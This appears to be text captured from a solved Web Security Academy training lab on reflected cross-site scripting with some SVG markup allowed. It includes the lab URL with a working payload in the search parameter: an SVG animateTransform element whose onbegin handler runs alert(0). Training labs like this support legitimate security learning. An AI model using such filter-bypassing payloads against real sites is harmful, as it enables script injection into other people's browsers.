 0a2300d304d62002e29b548f00290056.h1-web-security-academy.net/?search=<svg><animateTransform+onbegin%3Dalert%280%29>
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home